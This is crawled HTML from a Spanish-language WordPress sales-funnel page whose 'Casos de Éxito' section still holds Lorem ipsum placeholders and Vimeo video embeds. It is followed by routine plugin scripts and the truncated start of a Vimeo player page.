data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-n7uHokV1" class="op3-element " data-op3-uuid="n7uHokV1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #n7uHokV1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-m1BBc9Rs" class="op3-element " data-op3-uuid="m1BBc9Rs" data-op3-gid="" data-op3-element-type="video" data-op3-element-spec="" data-op3-element-caption="Video #m1BBc9Rs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-video-wrapper" data-op3-src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0" data-op3-video-autoplay="0" data-op3-video-mute="0" data-op3-video-sticky="0" data-op3-video-sticky-preview="0" data-op3-video-sticky-position="topright" data-op3-video-sticky-devices="0" data-op3-video-sticky-desktop="1" data-op3-video-sticky-tablet="0" data-op3-video-sticky-mobile="0" data-op3-video-sticky-close="0" data-op3-video-magic-overlay="0"><div data-op3-code data-op3-aspect-ratio="16:9"><iframe loading="lazy" title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/287638642?autoplay=0&#038;background=0&#038;muted=0&#038;portrait=1&#038;byline=1&#038;title=1&#038;speed=0&#038;color=00adef&#038;loop=0"></iframe><noscript><iframe title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0"></iframe></noscript></div></div><div class="op3-video-magic-overlay"><div class="op3-video-magic-overlay-image"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-LgPkywts" class="op3-element " data-op3-uuid="LgPkywts" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #LgPkywts" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-aHWhbCDB" class="op3-element " data-op3-uuid="aHWhbCDB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #aHWhbCDB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-mm46Cy4m" class="op3-element " data-op3-uuid="mm46Cy4m" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #mm46Cy4m" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-T74Es6gR" class="op3-element " data-op3-uuid="T74Es6gR" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #T74Es6gR" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h1>Mira algunos de nuestros Casos de Éxito</h1></div></div></div></div></div></div></div></div></div></div><div id="op3-element-0cXuhnZ4" class="op3-element " data-op3-uuid="0cXuhnZ4" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #0cXuhnZ4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-bMBjHn5M" class="op3-element " data-op3-uuid="bMBjHn5M" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #bMBjHn5M" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="3"><div id="op3-element-vY3OLfE7" class="op3-element " data-op3-uuid="vY3OLfE7" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #vY3OLfE7" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h3>Lorem ipsum dolor sit amet</h3></div></div></div><div id="op3-element-dLFF42h9" class="op3-element " data-op3-uuid="dLFF42h9" data-op3-gid="" data-op3-element-type="video" data-op3-element-spec="" data-op3-element-caption="Video #dLFF42h9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-video-wrapper" data-op3-src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0" data-op3-video-autoplay="0" data-op3-video-mute="0" data-op3-video-sticky="0" data-op3-video-sticky-preview="0" data-op3-video-sticky-position="topright" data-op3-video-sticky-devices="0" data-op3-video-sticky-desktop="1" data-op3-video-sticky-tablet="0" data-op3-video-sticky-mobile="0" data-op3-video-sticky-close="0" data-op3-video-magic-overlay="0"><div data-op3-code data-op3-aspect-ratio="16:9"><iframe loading="lazy" title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/287638642?autoplay=0&#038;background=0&#038;muted=0&#038;portrait=1&#038;byline=1&#038;title=1&#038;speed=0&#038;color=00adef&#038;loop=0"></iframe><noscript><iframe title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0"></iframe></noscript></div></div><div class="op3-video-magic-overlay"><div class="op3-video-magic-overlay-image"></div></div></div><div id="op3-element-lG1Gn24a" class="op3-element " data-op3-uuid="lG1Gn24a" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #lG1Gn24a" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec odio. Quisque volutpat mattis eros. Nullam malesuada erat ut turpis. Suspendisse urna nibh, viverra non, semper suscipit, posuere a, pede.
<br>
<br>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</p></div></div></div></div></div></div></div><div id="op3-element-u6O6Q7ip" class="op3-element " data-op3-uuid="u6O6Q7ip" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #u6O6Q7ip" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="3"><div id="op3-element-CabEH30c" class="op3-element " data-op3-uuid="CabEH30c" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #CabEH30c" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h3>Lorem ipsum dolor sit amet</h3></div></div></div><div id="op3-element-HSaOJ3pI" class="op3-element " data-op3-uuid="HSaOJ3pI" data-op3-gid="" data-op3-element-type="video" data-op3-element-spec="" data-op3-element-caption="Video #HSaOJ3pI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-video-wrapper" data-op3-src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0" data-op3-video-autoplay="0" data-op3-video-mute="0" data-op3-video-sticky="0" data-op3-video-sticky-preview="0" data-op3-video-sticky-position="topright" data-op3-video-sticky-devices="0" data-op3-video-sticky-desktop="1" data-op3-video-sticky-tablet="0" data-op3-video-sticky-mobile="0" data-op3-video-sticky-close="0" data-op3-video-magic-overlay="0"><div data-op3-code data-op3-aspect-ratio="16:9"><iframe loading="lazy" title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/287638642?autoplay=0&#038;background=0&#038;muted=0&#038;portrait=1&#038;byline=1&#038;title=1&#038;speed=0&#038;color=00adef&#038;loop=0"></iframe><noscript><iframe title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0"></iframe></noscript></div></div><div class="op3-video-magic-overlay"><div class="op3-video-magic-overlay-image"></div></div></div><div id="op3-element-5TcflBJX" class="op3-element " data-op3-uuid="5TcflBJX" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #5TcflBJX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec odio. Quisque volutpat mattis eros. Nullam malesuada erat ut turpis. Suspendisse urna nibh, viverra non, semper suscipit, posuere a, pede.
<br>
<br>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</p></div></div></div></div></div></div></div></div></div></div><div id="op3-element-RITSuY2v" class="op3-element " data-op3-uuid="RITSuY2v" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #RITSuY2v" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-n0YG5RD5" class="op3-element " data-op3-uuid="n0YG5RD5" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #n0YG5RD5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="3"><div id="op3-element-xMyVDAtj" class="op3-element " data-op3-uuid="xMyVDAtj" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #xMyVDAtj" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h3>Lorem ipsum dolor sit amet</h3></div></div></div><div id="op3-element-EJsXaS1N" class="op3-element " data-op3-uuid="EJsXaS1N" data-op3-gid="" data-op3-element-type="video" data-op3-element-spec="" data-op3-element-caption="Video #EJsXaS1N" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-video-wrapper" data-op3-src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0" data-op3-video-autoplay="0" data-op3-video-mute="0" data-op3-video-sticky="0" data-op3-video-sticky-preview="0" data-op3-video-sticky-position="topright" data-op3-video-sticky-devices="0" data-op3-video-sticky-desktop="1" data-op3-video-sticky-tablet="0" data-op3-video-sticky-mobile="0" data-op3-video-sticky-close="0" data-op3-video-magic-overlay="0"><div data-op3-code data-op3-aspect-ratio="16:9"><iframe loading="lazy" title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/287638642?autoplay=0&#038;background=0&#038;muted=0&#038;portrait=1&#038;byline=1&#038;title=1&#038;speed=0&#038;color=00adef&#038;loop=0"></iframe><noscript><iframe title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0"></iframe></noscript></div></div><div class="op3-video-magic-overlay"><div class="op3-video-magic-overlay-image"></div></div></div><div id="op3-element-VCRPfIMj" class="op3-element " data-op3-uuid="VCRPfIMj" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #VCRPfIMj" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec odio. Quisque volutpat mattis eros. Nullam malesuada erat ut turpis. Suspendisse urna nibh, viverra non, semper suscipit, posuere a, pede.
<br>
<br>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</p></div></div></div></div></div></div></div><div id="op3-element-E25O0Mud" class="op3-element " data-op3-uuid="E25O0Mud" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #E25O0Mud" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="3"><div id="op3-element-WekULnkM" class="op3-element " data-op3-uuid="WekULnkM" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #WekULnkM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h3>Lorem ipsum dolor sit amet</h3></div></div></div><div id="op3-element-AhBWOelQ" class="op3-element " data-op3-uuid="AhBWOelQ" data-op3-gid="" data-op3-element-type="video" data-op3-element-spec="" data-op3-element-caption="Video #AhBWOelQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-video-wrapper" data-op3-src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0" data-op3-video-autoplay="0" data-op3-video-mute="0" data-op3-video-sticky="0" data-op3-video-sticky-preview="0" data-op3-video-sticky-position="topright" data-op3-video-sticky-devices="0" data-op3-video-sticky-desktop="1" data-op3-video-sticky-tablet="0" data-op3-video-sticky-mobile="0" data-op3-video-sticky-close="0" data-op3-video-magic-overlay="0"><div data-op3-code data-op3-aspect-ratio="16:9"><iframe loading="lazy" title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/287638642?autoplay=0&#038;background=0&#038;muted=0&#038;portrait=1&#038;byline=1&#038;title=1&#038;speed=0&#038;color=00adef&#038;loop=0"></iframe><noscript><iframe title="Video" class="fitvidsignore" width="900" height="506" frameborder="0" allow="autoplay" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" src="https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0"></iframe></noscript></div></div><div class="op3-video-magic-overlay"><div class="op3-video-magic-overlay-image"></div></div></div><div id="op3-element-IVzv1NiD" class="op3-element " data-op3-uuid="IVzv1NiD" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #IVzv1NiD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec odio. Quisque volutpat mattis eros. Nullam malesuada erat ut turpis. Suspendisse urna nibh, viverra non, semper suscipit, posuere a, pede.
<br>
<br>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=708108713383294&ev=PageView&noscript=1&cd%5Bpage_title%5D=Preparaci%C3%B3n+para+Llamada&cd%5Bpost_type%5D=opf_funnel&cd%5Bpost_id%5D=4209&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=newcodeexperience.com%2Ffunnel%2Fneooma-vsl-funnel-bh%2Fpreparacion-para-llamada%2F" alt=""></noscript>

<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1763718225" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newcodeexperience.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1763718225" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="op3-frontend-script-inline-js-after">
/* <![CDATA[ */
;window.OP3={"Meta":{"wpLocale":"en_US","pageTitle":"Preparaci\u00f3n para Llamada","pageDescription":"\u00a1ESPERA!MIRA EL CONTENIDO DE ESTA P\u00c1GINA PARA CONFIRMAR TU SESI\u00d3NTu llamada ha sido agendada con \u00e9xito, pero es necesario que sigas los pasos de bajo para prepararte de forma adecuada para tu sesi\u00f3n, y asegurarte de sacarle el m\u00e1ximo provecho.Si no sigues estos pasos, tendremos que cancelar tu sesi\u00f3n y darle el cupo a otra persona en la lista.(Puedes poner\u2026","pageFeaturedImage":"https:\/\/newcodeexperience.com\/wp-content\/uploads\/2023\/06\/placeholder-template-blank-medium__opdb-op5ccad843024dd8-37709811.jpg","pageId":4209,"pageAuthorId":23,"pageAuthorName":"Andrea Graziani","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/5ac0d42ab68c7a3f3ea76101933e639f?s=96&d=mm&r=g","pageAuthorPermalink":"https:\/\/newcodeexperience.com\/author\/andreagraziani95gmail-com\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/newcodeexperience.com","siteUrl":"https:\/\/newcodeexperience.com","pageUrl":"https:\/\/newcodeexperience.com\/funnel\/neooma-vsl-funnel-bh\/preparacion-para-llamada","assetsUrl":"https:\/\/newcodeexperience.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1686084732,"isScreenshot":false},"Settings":{"restNonce":"1a2ecceb34","lazyLoadAssets":"native","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-builder/public/assets/cache/page__4209.nodelay.js?ver=1763755205" id="op3-frontend-script-nodelay-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-builder/public/assets/cache/page__4209.main.js?ver=1763755205" id="op3-frontend-scripts-main-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://newcodeexperience.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://newcodeexperience.com/wp-content/cache/min/1/0dd74057efe4d191fbb1a13e731e0c88.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/287638642?autoplay=0&background=0&muted=0&portrait=1&byline=1&title=1&speed=0&color=00adef&loop=0
body_size: 6151
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/287638642">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>New Logo Sting on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.10/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.10/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.10/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/722822699-6ea563f94bfc950727fba4f28022f65e137bc030996a36159f2324bd322c14dd-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
